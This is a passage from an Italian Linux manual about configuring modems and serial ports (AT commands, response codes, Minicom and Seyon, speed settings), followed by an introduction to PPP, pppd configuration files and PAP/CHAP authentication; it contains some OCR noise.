Tempo morto della sequenza di escape espresso in cinquantesimi di secondo. È il tempo che deve trascorrere prima e dopo una sequenza di escape (+++). Il valore predefinito è 50, pari a un secondo.



Tabella 111.6. Riepilogo dei registri «S» principali.

### 111.5.2 Indicatori luminosi dei modem esterni

I modem esterni hanno una serie di indicatori luminosi, più o meno standard, che danno un'indicazione istantanea sullo stato di questo. Queste indicazioni sono abbastanza importanti, ed è utile conoscerne il significato.

| MR      | HS                  | AA                  | CD                  | OH                  | SD <sub>3</sub>     | RD                  | TR     |
|---------|---------------------|---------------------|---------------------|---------------------|---------------------|---------------------|--------|
| $\star$ | $\star$ and $\star$ | $\star$ and $\star$ | $\star$ and $\star$ | $\star$ and $\star$ | $\star$ and $\star$ | $\star$ and $\star$ | $\ast$ |

Figura 111.1. Indicatori luminosi dei modem esterni.

• MR, *Modem Ready*

Quando l'indicatore MR è acceso, il modem è alimentato elettricamente.

• HS, *High Speed*

Quando l'indicatore HS è acceso, il modem opera a una velocità maggiore o uguale a 2 400 bit/s.

• AA, *Auto Answer*

Quando l'indicatore AA è acceso, il modem è configurato per rispondere alle chiamate, oppure ha ricevuto uno o più squilli del telefono.

• CD, *Carrier Detect*

Quando l'indicatore CD è acceso, il modem sta ricevendo, dal modem remoto, un segnale di portante valido.

#### Modem e porte seriali antico de la contrattura de la contrattura de la contrattura de la contrattura de la contrattura de la contrattura de la contrattura de la contrattura de la contrattura de la contrattura de la contrat

• OH, *Off Hook*

Quando l'indicatore OH è acceso, il modem sta utilizzando la linea telefonica.

• SD, *Send Data*

Quando l'indicatore SD è acceso, il modem sta trasmettendo dati (ovvero sta ricevuto dati dall'elaboratore, o da altra unità, da trasmettere nella linea).

• RD, *Receive Data*

Quando l'indicatore RD è acceso, il modem sta ricevendo dati (ovvero sta inviando i dati ricevuti dalla linea, verso l'elaboratore o altra unità).

• TR, *Terminal Ready*

Di solito viene utilizzato per visualizzare la condizione del segnale DTR (*Data Terminal Ready*).

### 111.5.3 Codici di risposta

Quando il modem è configurato in modo da restituire i codici di risposta, questi vengono restituiti in forma verbale o numerica: ATQ0 abilita l'emissione delle risposte, ATV1 visualizza i messaggi in inglese invece che in forma numerica.

### 111.5.4 Sequenze di escape

Quando si utilizza un programma per interagire con un modem, e si devono indicare dei comandi AT di qualche tipo, capita spesso la necessità di indicare dei simboli speciali, come il ritorno a carrello, o delle pause nel flusso di questi. Spesso sono validi i codici di escape che si vedono nella tabella 111.8.

# 111.6 File di dispositivo e collegamenti

I file di dispositivo relativi alle porte seriali di GNU/Linux hanno un nome del tipo '/dev/ttyS\*'. Dal momento che, almeno in teoria, è possibile gestire un massimo di 32 porte, i numeri utilizzati vanno da 0 a 31 ('/dev/ttyS0', '/dev/ttyS1', ..., '/dev/ttyS31').

Quando si utilizzano programmi che accedono alle porte seriali, occorre prendersi cura dei permessi associati a questi file di dispositivo, altrimenti saranno utilizzabili solo dall'utente '**root**'.

```
$ ls -l /dev/ttyS[0-3][ Invio ]
```


Per esempio, se si vuole rendere disponibile l'utilizzo da parte di tutti gli utenti del modem connesso alla seconda porta seriale, occorrerà agire come segue:

```
# chmod a+rw /dev/ttyS1[ Invio ]
```
\$ **ls -l /dev/ttyS[0-3]**[ *Invio* ]



Quando si ha a disposizione un modem soltanto, può essere opportuno predisporre un collegamento simbolico corrispondente a '/dev/modem', che punti al file di dispositivo corrispondente alla porta seriale a cui è connesso effettivamente il modem stesso. Così facendo, se i programmi che lo utilizzano fanno riferimento a questo collegamento, non occorre più cambiare la loro configurazione quando si sposta il modem: basta cambiare il collegamento.

lrwxrwxrwx 1 root root 65 dic 16 17:37 /dev/modem -> ttyS1

Ci sono pro e contro sull'utilità di questo collegamento. L'argomento più importante da tenere in considerazione contro la presenza di questo collegamento è il fatto che i programmi che lo utilizzano potrebbero creare dei file di lock che segnalano il suo utilizzo, mentre può sembrare che il dispositivo che viene utilizzato effettivamente sia libero.

| codice numerico | codice verbale       | descrizione                                  |
|-----------------|----------------------|----------------------------------------------|
| $\theta$        | OK                   | Comando eseguito senza errori                |
| 1               | <b>CONNECT</b>       | Connessione stabilita (a 300 bit/s)          |
| $\overline{c}$  | <b>RING</b>          | Il telefono sta suonando                     |
| 3               | <b>NO CARRIER</b>    | Perdita della portante o mancato rilevamento |
| $\overline{4}$  | <b>ERROR</b>         | Errore nel comando o riga troppo lunga       |
| 5               | <b>CONNECT 1200</b>  | Connessione stabilita a 1 200 bit/s          |
| 6               | <b>NO DIALTONE</b>   | Assenza del tono di chiamata                 |
| 7               | <b>BUSY</b>          | Rilevamento del segnale di occupato          |
| 8               | <b>NO ANSWER</b>     |                                              |
| 9/10            | <b>CONNECT 2400</b>  | Connessione stabilita a 2 400 bit/s          |
| 13              | <b>CONNECT 9600</b>  | Connessione stabilita a 9 600 bit/s          |
| 18              | <b>CONNECT 4800</b>  | Connessione stabilita a 4 800 bit/s          |
| 20              | <b>CONNECT 7200</b>  | Connessione stabilita a 7 200 bit/s          |
| 21              | CONNECT 12000        | Connessione stabilita a 12 000 bit/s         |
| 25              | <b>CONNECT 14400</b> | Connessione stabilita a 14 400 bit/s         |
| 43              | <b>CONNECT 16800</b> | Connessione stabilita a 16 800 bit/s         |
| 85              | <b>CONNECT 19200</b> | Connessione stabilita a 19 200 bit/s         |
| 91              | CONNECT 21600        | Connessione stabilita a 21 600 bit/s         |
| 99              | <b>CONNECT 24000</b> | Connessione stabilita a 24 000 bit/s         |
| 103             | <b>CONNECT 26400</b> | Connessione stabilita a 26 400 bit/s         |
| 107             | <b>CONNECT 28800</b> | Connessione stabilita a 28 800 bit/s         |
| 151             | <b>CONNECT 31200</b> | Connessione stabilita a 31 200 bit/s         |
| 155             | <b>CONNECT 33600</b> | Connessione stabilita a 33 600 bit/s         |
| 180             | CONNECT 33333        | Connessione stabilita a 33 333 bit/s         |
| 184             | CONNECT 37333        | Connessione stabilita a 37 333 bit/s         |
| 188             | CONNECT 41333        | Connessione stabilita a 41 333 bit/s         |
| 192             | CONNECT 42666        | Connessione stabilita a 42 666 bit/s         |
| 196             | <b>CONNECT 44000</b> | Connessione stabilita a 44 000 bit/s         |
| 200             | CONNECT 45333        | Connessione stabilita a 45 333 bit/s         |
| 204             | CONNECT 46666        | Connessione stabilita a 46 666 bit/s         |
| 208             | <b>CONNECT 48000</b> | Connessione stabilita a 48 000 bit/s         |
| 212             | CONNECT 49333        | Connessione stabilita a 49 333 bit/s         |
| 216             | CONNECT 50666        | Connessione stabilita a 50 666 bit/s         |
| 220             | <b>CONNECT 52000</b> | Connessione stabilita a 52 000 bit/s         |
| 224             | CONNECT 53333        | Connessione stabilita a 53 333 bit/s         |
| 228             | CONNECT 54666        | Connessione stabilita a 54 666 bit/s         |
| 232             | CONNECT 56000        | Connessione stabilita a 56 000 bit/s         |
| 256             | <b>CONNECT 28000</b> | Connessione stabilita a 28 000 bit/s         |
| 260             | CONNECT 29333        | Connessione stabilita a 29 333 bit/s         |
| 264             | CONNECT 30666        | Connessione stabilita a 30 666 bit/s         |
| 268             | <b>CONNECT 32000</b> | Connessione stabilita a 32 000 bit/s         |
| 272             | CONNECT 34666        | Connessione stabilita a 34 666 bit/s         |
| 276             | <b>CONNECT 36000</b> | Connessione stabilita a 36 000 bit/s         |
|                 |                      | Connessione stabilita a 38 666 bit/s         |
| 280             | <b>CONNECT 38666</b> |                                              |
| 284             | <b>CONNECT 40000</b> | Connessione stabilita a 40 000 bit/s         |

Tabella 111.7. Codici di risposta standard dei modem.

| Codice        | Significato                             |
|---------------|-----------------------------------------|
| ١d            | Pausa di un secondo.                    |
| $\setminus p$ | Pausa di 1/10 di secondo.               |
| ۱n            | $\langle LF \rangle$ (line feed).       |
| $\setminus r$ | $\langle CR \rangle$ (carriage return). |
| ١N            | $\langle \textit{NULL} \rangle$ .       |
| \s            | $\langle SP \rangle$ (spazio normale).  |
| \t            | $\langle HT \rangle$ (tabulazione).     |
|               | Una barra obliqua inversa singola.      |

Tabella 111.8. Codici di escape tipici per i programmi che interagiscono con il modem.

Per comodità, negli esempi che si mostreranno in questo capitolo, e anche in altri, si utilizza la convenzione del collegamento '/dev/modem', ma questo non deve essere inteso come un invito a seguire questa strada in modo generalizzato.

### 111.6.1 Gestione oculata dei permessi

La gestione dei permessi per l'accesso al dispositivo della porta seriale cui è connesso il modem, può essere fatta in modo più proficuo assegnando a questi l'appartenenza a un gruppo diverso da '**root**', per esempio '**uucp**', e abbinando questo gruppo agli utenti cui si vuole concedere l'accesso.

Supponendo di voler utilizzare il gruppo '**uucp**', si potrebbe modificare il file '/etc/group' in modo che al gruppo '**uucp**' facciano parte anche gli utenti che devono accedere alle porte seriali in uscita. Per esempio, la riga seguente rappresenta il record del file '/etc/group' in cui si dichiara il gruppo '**uucp**'.

uucp::14:uucp,root,daniele,tizio,caio

Qui, oltre all'utente fittizio '**uucp**' e all'amministratore '**root**', viene concesso agli utenti '**daniele**', '**tizio**' e '**caio**' di partecipare a questo gruppo.

# 111.7 Programmi di comunicazione

Un programma di emulazione di terminale è l'ideale per verificare il funzionamento del modem e soprattutto per poter memorizzare il profilo di configurazione preferito in modo che il comando ATZ lo imposti istantaneamente secondo la proprie necessità. Oltre a tali esigenze, attraverso questo tipo di programma si può effettuare una connessione fittizia al proprio fornitore di accesso a Internet in modo da conoscere precisamente la procedura di connessione e da poter realizzare uno script adeguato.

### 111.7.1 Accesso brutale al modem

Anche senza un programma di emulazione di terminale si può accedere al modem, utilizzando gli strumenti elementari offerti dal sistema operativo. È sufficiente il programma '**cat**' utilizzato nel modo seguente (si suppone che il collegamento '/dev/modem' corrisponda al dispositivo seriale abbinato al modem).

```
# cat < /dev/modem &[ Invio ]
```

```
# cat > /dev/modem[ Invio ]
```
Con questi due comandi, si ottiene di emettere quanto generato dal modem attraverso lo standard output, e di dirigere lo standard input (generato dalla tastiera) verso il modem.

**AT**[ *Invio* ]

AT

OK

In questo modo si può fare (quasi) tutto quello che si potrebbe con un programma di emulazione di terminale. Si può anche simulare la connessione con un ISP, ma forse qualche messaggio potrebbe non essere visualizzato nel momento giusto.

### 111.7.2 Utilizzo sommario di Minicom

Prima di poter utilizzare Minicom occorre che sia stato predisposto il file '/etc/minirc.dfl' attraverso la procedura di configurazione cui si accede attraverso Minicom quando viene avviato con l'opzione '**-s**'. Per gli scopi degli esempi riportati in queste sezioni, è sufficiente salvare la configurazione predefinita, in pratica basta che il file '/etc/minirc.dfl' esista e sia vuoto.

Oltre al file di configurazione, occorre aggiungere all'interno del file '/etc/minicom.users' i nomi degli utenti abilitati al suo utilizzo.

Per avviare Minicom (l'eseguibile '**minicom**') è sufficiente il nome senza argomenti.

\$ **minicom**[ *Invio* ]

Segue un breve esempio nel quale in particolare si interroga il modem per conoscere il profilo di configurazione memorizzato nella memoria non volatile (AT&V).

Minicom 1.71 Copyright (c) Miquel van Smoorenburg

Press CTRL-A Z for help on special keys

AT S7=45 S0=0 L1 V1 X4 &c1 E1 Q0 OK

**AT&V**[ *Invio* ]

```
ACTIVE PROFILE:
B1 E1 L1 M1 Q0 V1 W0 X4 &B1 &C1 &D2 &G0 &L0 &P0 &Q0 &R0 &S0 &X0 &Y0
%A013 %C1 %G1 \A3 \C0 \G0 \J0 \K5 \N3 \Q3 \T000 \V0 \X0 -J1 "H3 "O032
S00:000 S01:000 S02:043 S03:013 S04:010 S05:008 S06:002 S07:045 S08:002
S09:006 S10:014 S11:095 S12:050 S18:000 S25:005 S26:001 S37:000 S72:000
STORED PROFILE 0:
```
B1 E1 L2 M1 Q0 V1 W0 X3 &B1 &C1 &D2 &G0 &L0 &P0 &Q0 &R0 &S0 &X0 %A013 %C1 %G1 \A3 \C0 \G0 \J0 \K5 \N3 \Q3 \T000 \V0 \X0 -J1 "H3 "O032 S00:000 S02:043 S03:013 S04:010 S05:008 S06:002 S07:060 S08:002 S09:006 S10:014 S11:095 S12:050 S18:000 S25:005 S26:001 S37:000 S72:000

```
TELEPHONE NUMBERS:
&7.0=&Z1=x \cdot 72 =&7.3=
```
OK

[ *Ctrl+a* ][ *x* ]

Nell'esempio, è stato trascurato il fatto che la configurazione predefinita non fosse adatta alla situazione normale delle linee telefoniche italiane. Infatti, la stringa di inizializzazione inviata automaticamente da Minicom al modem conteneva il comando ATX4 che in Italia non è opportuno.

### 111.7.3 Utilizzo sommario di Seyon

Seyon è un programma di emulazione di terminale che utilizza l'interfaccia grafica X. Se si utilizza il collegamento '/dev/modem' per riferirsi alla porta seriale alla quale è connesso il modem si può avviare l'eseguibile '**seyon**' nel modo seguente:

#### \$ **seyon -modems /dev/modem**

La finestra '**Seyon Command Center**' permette di accedere alla configurazione dei parametri di comunicazione attraverso il pulsante '**Set**'.

La figura 111.4 è un esempio di connessione attraverso comandi scritti direttamente senza l'aiuto del programma di comunicazione.

# 111.8 Configurazione del modem

Nelle sezioni precedenti sono stati visti una serie di comandi e registri utili a definire il comportamento del modem. I programmi che utilizzano il modem, come i programmi di comunicazione e i fax, hanno la necessità di predisporre il modem nel modo ottimale per ciò che da loro deve essere fatto.

I programmi più sofisticati guidano l'utente alla configurazione del modem senza la necessità di indicare esplicitamente alcun comando AT. Questi programmi trasformano poi la configurazione in una stringa di inizializzazione che viene inviata al modem prima di qualunque attività.

I programmi meno sofisticati prevedono la possibilità per l'utente di inserire una stringa di inizializzazione che vada a sommarsi alla configurazione già gestita dal programma.

Esiste tuttavia la possibilità di inserire una configurazione di massima già nel modem, e questo viene descritto nella prossima sezione.





| Strip 8th | $BS->DEL$ | Meta->ESC  |                     |
|-----------|-----------|------------|---------------------|
| XON/XOFF  | CTS/RTS   | AutoZmodem |                     |
| IdleGuard | Baud      | Bits       | 1200<br>2400<br>300 |
| Parity    | Stop Bits | Common     | 9600<br>4800        |
| Newline   | Port      |            | 19200<br>38400      |
| Close     |           |            | Close               |

Figura 111.3. Configurazione della velocità massima di comunicazione attraverso il pannello di comando di Seyon.

```
Seyon Copyright (c) 1992-1993 Muhammad M. Saggaf. All rights reserved.<br>Version 2.1 rev. 4b i486-Linux root@fuzzy 11/25/95 17:47:09.
Locating Modems...<br>Modem ``/dev/modem'' is Available.
ATZ
0K
ATX3
0K
ATDT306371
CONNECT 9600
Welcome to Linux 1.2.3.
tv!login: daniele
Password:
Last login: Mon Mar 31 23:02:26 on ttyS17<br>Linux 1.2.3. (POSIX).
Ī
```
Figura 111.4. Esempio di connessione con Seyon.

### 111.8.1 Profilo di configurazione del modem

I modem standard contengono una *configurazione di fabbrica* registrata su ROM e almeno un *profilo di configurazione* registrato in una memoria non volatile, modificabile da parte dell'utilizzatore.

La predisposizione di una buona configurazione in questa memoria non volatile, permette di utilizzare il comando ATZ per richiamare tutto ciò che in essa è stato definito, semplificando la configurazione attraverso i programmi che utilizzano il modem. La sequenza di operazioni seguente mostra il modo normale di predisporre una tale configurazione.

La prima cosa da fare è utilizzare un programma di comunicazione come Minicom per poter colloquiare con il modem.

\$ **minicom**[ *Invio* ]

... OK

Quasi tutti i programmi del genere, subito dopo l'avvio, inizializzano il modem in qualche modo. Prima di proseguire si carica il profilo di configurazione memorizzato precedentemente nella memoria non volatile.

**ATZ**[ *Invio* ]

OK

Si procede quindi con una serie di comandi che servono a cambiare la modalità di funzionamento del modem. In questo caso si cambia il tipo di responso in modo che sia compatibile con il tipo di linee telefoniche utilizzate in Italia, e si modifica il registro '**S11**' in modo che la pausa tra i toni di composizione sia di 100 ms.

**ATX3**[ *Invio* ]

OK

```
ATS11=100[ Invio ]
```
 $\bigcap$ K

Per verificare l'esito, basta utilizzare il comando AT&V.

**AT&V**[ *Invio* ]

```
ACTIVE PROFILE:
B1 E1 L2 M1 Q0 V1 W0 X3 &B1 &C1 &D2 &G0 &L0 &P0 &Q0 &R0 &S0 &X0
%A013 %C1 %G1 \A3 \C0 \G0 \J0 \K5 \N3 \Q3 \T000 \V0 \X0 -J1 "H3 "O032
S00:000 S02:043 S03:013 S04:010 S05:008 S06:002 S07:060 S08:002
S09:006 S10:014 S11:100 S12:050 S18:000 S25:005 S26:001 S37:000 S72:000
```
STORED PROFILE 0: B1 E1 L2 M1 Q0 V1 W0 X4 &B1 &C1 &D2 &G0 &L0 &P0 &Q0 &R0 &S0 &X0 %A013 %C1 %G1 \A3 \C0 \G0 \J0 \K5 \N3 \Q3 \T000 \V0 \X0 -J1 "H3 "O032 S00:000 S02:043 S03:013 S04:010 S05:008 S06:002 S07:060 S08:002 S09:006 S10:014 S11:095 S12:050 S18:000 S25:005 S26:001 S37:000 S72:000

```
TELEPHONE NUMBERS:
&Z0=&7.1=&Z2=&Z3=
```
OK

Si può osservare la differenza tra il profilo attivo (il primo) e quello contenuto nella memoria non volatile (il secondo). Evidentemente può trattarsi soltanto delle due cose che sono state modificate. Se si desidera modificare altro si continua, altrimenti si memorizza il nuovo profilo di configurazione.

**AT&W**[ *Invio* ]

#### OK

Se si utilizza nuovamente il comando AT&V si può verificare che il profilo attivo è stato copiato nella memoria non volatile.

#### **AT&V**[ *Invio* ]

```
ACTIVE PROFILE:
B1 E1 L2 M1 Q0 V1 W0 X3 &B1 &C1 &D2 &G0 &L0 &P0 &Q0 &R0 &S0 &X0
%A013 %C1 %G1 \A3 \C0 \G0 \J0 \K5 \N3 \Q3 \T000 \V0 \X0 -J1 "H3 "O032
S00:000 S02:043 S03:013 S04:010 S05:008 S06:002 S07:060 S08:002
S09:006 S10:014 S11:100 S12:050 S18:000 S25:005 S26:001 S37:000 S72:000
STORED PROFILE 0:
B1 E1 L2 M1 Q0 V1 W0 X3 &B1 &C1 &D2 &G0 &L0 &P0 &Q0 &R0 &S0 &X0
%A013 %C1 %G1 \A3 \C0 \G0 \J0 \K5 \N3 \Q3 \T000 \V0 \X0 -J1 "H3 "O032
S00:000 S02:043 S03:013 S04:010 S05:008 S06:002 S07:060 S08:002
S09:006 S10:014 S11:100 S12:050 S18:000 S25:005 S26:001 S37:000 S72:000
TELEPHONE NUMBERS:
&Z0=&Z1=
```
 $&Z2=$  $&Z3=$ 

 $\alpha$ 

Al termine basta concludere il funzionamento del modem. In questo caso con la sequenza [ *Ctrl+a* ][ *x* ].

# 111.9 Frequenza di variazione dello stato e velocità di trasmissione

Quando si utilizzano le porte seriali e i modem, è importante chiarire i concetti legati alla velocità di trasmissione. Per prima cosa è bene distinguere due situazioni: la comunicazione attraverso porte seriali, che per esempio può avvenire tra la porta seriale di un elaboratore e la porta corrispondente di un modem, e quella tra due modem, attraverso un doppino telefonico. Nel primo caso, i dati sono trasmessi solo in forma di segnale elettrico, in base alla tensione che questo assume. Ciò, tra le altre cose, implica una limitazione nella lunghezza del cavo. Nel secondo caso, invece, la distanza da raggiungere impone che le informazioni siano trasmesse attraverso una o più portanti di frequenza tale da essere adatte al mezzo.

Quando si parla di velocità di trasmissione attraverso un cavo seriale, l'unica indicazione possibile si riferisce al numero di bit che possono transitare nell'intervallo di un secondo, cosa espressa dall'unità di misura *bit/s*, conosciuta comunemente come *bps* (*Bit Per Second*).

Quando si pensa alla trasmissione attraverso una portante modulata, oltre al concetto di velocità espresso in bit per secondo, si può aggiungere un parametro aggiuntivo che rappresenta la frequenza di variazione dello stato della portante. Si parla in questo caso di *baud*.

In origine, i tipi di modulazione utilizzati permettevano di trasmettere dati a una velocità massima pari allo stesso valore baud, e questo ha contribuito a confondere le due cose. Attualmente, i modem più recenti possono operare a un massimo di 2 400 baud, mentre riescono a comunicare a una velocità in bit/s ben superiore (33 600 bit/s sono diventati una cosa normale). Questo significa, evidentemente, che le tecniche di modulazione attuali permettono di trasmettere più bit per ogni baud.

In conclusione:

- quando si parla di velocità di trasmissione, si intende fare riferimento all'unità di misura bit/s (bps), mentre il termine baud è piuttosto un parametro legato alle caratteristiche del mezzo trasmissivo;
- un'affermazione in cui si utilizza l'unità di misura baud per esprimere una velocità di trasmissione è probabilmente scorretta, o impropria, soprattutto quando si fa riferimento a valori superiori a 2 400;
- a volte, la tradizione impone l'utilizzo errato del termine baud, ma questo accade proprio quando i valori bit/s e baud coincidono, per esempio quando si parla di *autobauding*, concetto che riguarda prevalentemente modem vecchi che utilizzano velocità inferiori o uguali a 2 400 bit/s.

# 111.10 Impostazione della velocità

La velocità di comunicazione della porta seriale deve essere scelta opportunamente, in funzione della velocità con cui il modem è in grado di ricevere e trasmettere dati. Generalmente, la velocità della porta deve essere quattro volte superiore a quella della comunicazione del modem, perché potrebbe intervenire l'effetto della compressione dati ad aumentare il volume effettivo di informazioni scambiate.

Il problema si pone particolarmente quando si utilizzano modem con velocità di trasmissione superiore a 9 600 bit/s.

In pratica, quando si usano modem da 9 600 bit/s in su, si configura il programma di comunicazione per una velocità di 57 600 bit/s, e quindi, a seconda dei casi, si utilizza '**setserial**' per impostare le modalità '**spd\_hi**' o '**spd\_vhi**'.

La tabella 111.9 riassume le impostazioni necessarie in funzione della velocità del modem utilizzato.

| Velocità del modem | Velocità del programma | Opzioni di setserial |
|--------------------|------------------------|----------------------|
| 300                | 300                    |                      |
| 1 200              | 1 200                  |                      |
| 2400               | 2400                   |                      |
| 9600               | 57 600                 |                      |
| 14 400             | 57 600                 | spd_hi               |
| 28 800             | 57 600                 | spd_vhi              |
| 33 600             | 57 600                 | spd_vhi              |
| 56 000             | 57 600                 | spd vhi              |

Tabella 111.9. Impostazioni delle velocità e delle modalità di '**setserial**' in funzione della velocità del modem utilizzato.

## 111.11 Riferimenti

• Greg Hankins, *The Linux Serial HOWTO*

# Introduzione al PPP

PPP sta per *Point to Point Protocol*; si tratta di un protocollo adatto alle connessioni *punto-punto* (*point-topoint*) nel senso che è fatto per mettere in comunicazione solo due punti tra di loro (di solito due elaboratori).

Il PPP è un protocollo piuttosto complesso e ricco di possibilità. Consente la connessione attraverso linee seriali dirette o provviste di modem (ovvero di altri apparecchi simili, come nel caso delle linee ISDN). Può instaurare una connessione anche attraverso un collegamento preesistente, sfruttando il flusso di standard input e standard output.

Generalmente, il PPP viene utilizzato per trasportare altri protocolli, fondamentalmente IP, anche se non si tratta dell'unica possibilità. Questo, tra le altre cose, permette l'assegnazione (statica o dinamica) degli indirizzi IP, consentendo in pratica a una delle due parti di ignorare il proprio fino a che non viene instaurata la connessione.

Il PPP può gestire un sistema di autenticazione, attraverso il quale, una, o entrambe le parti, cercano di ottenere dall'altra delle informazioni necessarie a riconoscerla. A questo proposito possono essere usati due modi di autenticazione: PAP e CHAP. Nella connessione PPP non esiste un cliente e un servente, tuttavia, per quanto riguarda il problema dell'autenticazione, si considera cliente quel nodo che si fa riconoscere, attraverso uno di questi protocolli PAP o CHAP, presso l'altro, che così è il servente. Tuttavia, la richiesta di autenticazione è facoltativa, e si può benissimo instaurare una connessione senza alcuna autenticazione, se nessuna delle due parti ne fa richiesta all'altra. Inoltre, la richiesta di identificazione può anche essere reciproca; in tal caso entrambi i nodi che si connettono sono sia cliente che servente a fasi alterne.

# 112.1 Funzionalità del kernel

Per poter utilizzare il protocollo PPP, è necessario che il kernel sia predisposto per farlo. Naturalmente, lo stesso kernel deve poter gestire la rete.

• *PPP (point-to-point) support* (21.2.9) **Y**

Se il supporto al PPP è stato inserito nella parte principale del kernel, cioè non è stato lasciato in un modulo, si può trovare tra i messaggi di avvio qualcosa come l'esempio mostrato di seguito.

```
$ dmesg | less[ Invio ]
```
PPP: version 2.3.3 (demand dialling) PPP line discipline registered.

Se invece si tratta di una funzionalità gestita attraverso un modulo, questa dovrebbe attivarsi automaticamente al momento del bisogno.

# 112.2 Funzionamento generale di pppd

GNU/Linux dispone generalmente del demone '**pppd**' per la gestione del protocollo PPP. Si è accennato al fatto che il PPP non prevede un cliente e un servente, anche se questi termini si usano per distinguere le parti nella fase di autenticazione, e in tal senso questo programma serve sia per attendere una connessione che per iniziarla.

Il demone '**pppd**' deve amministrare un sistema piuttosto complesso di file di configurazione e di possibili script di contorno. La maggior parte di questi dovrebbe trovarsi nella directory '/etc/ppp/', e tra tutti, il file più importante è '/etc/ppp/options', all'interno del quale vanno indicate le opzioni di funzionamento che si vogliono attivare in generale.

### 112.2.1 Struttura del sistema di configurazione

'**pppd**' può essere configurato completamente attraverso le opzioni della riga di comando. Quanto definito in questo modo prende il sopravvento su qualunque altro tipo di configurazione, e quindi, si utilizza tale metodo solo per variare le impostazioni definite altrimenti.

Il file di configurazione principale è '/etc/ppp/options'; è il primo a essere letto e, teoricamente, tutti i file di configurazione successivi possono modificare quanto definito al suo interno.

Successivamente, se esiste, viene letto il file '~/.ppprc', che potrebbe essere contenuto nella directory personale dell'utente che avvia il processo. In generale, dato il ruolo che ha il programma '**pppd**', non si usano configurazioni personalizzate degli utenti, e quindi questo file non dovrebbe esistere.

Per ultimo viene letto un file di configurazione il cui nome dipende dal tipo di dispositivo utilizzato per instaurare la connessione. Data la natura del protocollo PPP, il dispositivo in questione corrisponde generalmente a una porta seriale ('/dev/ttyS\*'); così, questo file di configurazione specifico avrà un nome che corrisponde al modello '/etc/ppp/options.ttyS\*', e il suo scopo è quello di definire dei dettagli che riguardano la connessione attraverso la linea corrispondente.

A titolo di esempio viene anticipato come potrebbe apparire un file di configurazione di questo tipo. Si osservi il fatto che le righe bianche e quelle vuote vengono ignorate, inoltre, il simbolo '**#**' indica l'inizio di un commento che si conclude alla fine della riga.

```
# /etc/ppp/options
```

```
# Attiva il controllo di flusso hardware (RTS/CTS).
crtscts
```

```
# Vengono utilizzati i file di lock in stile UUCP.
lock
```
# Utilizza un modem. modem

### 112.2.2 Struttura del sistema di autenticazione

All'inizio del capitolo si è accennato al fatto che il PPP può gestire un sistema autonomo di autenticazione. '**pppd**' è in grado di utilizzare due tecniche: PAP (*Password Authentication Protocol*) e CHAP (*Challenge Handshake Authentication Protocol*).

Questi sistemi si basano sulla conoscenza da parte di entrambi i nodi di alcune informazioni «segrete» (si parla precisamente di *secret*), che vengono scambiate in qualche modo e verificate prima di attuare la connessione.

È il caso di ribadire che si tratta di procedure opzionali, pertanto dipende da ognuno dei due nodi stabilire se si pretende che l'altra parte si identifichi prima di consentire la connessione.

Per utilizzare queste forme di autenticazione, occorre stabilire un nome e un *segreto* (in pratica una password) per il nodo che deve potersi identificare. L'altra parte dovrà disporre di questa informazione per poterla confrontare quando gli viene fornita.

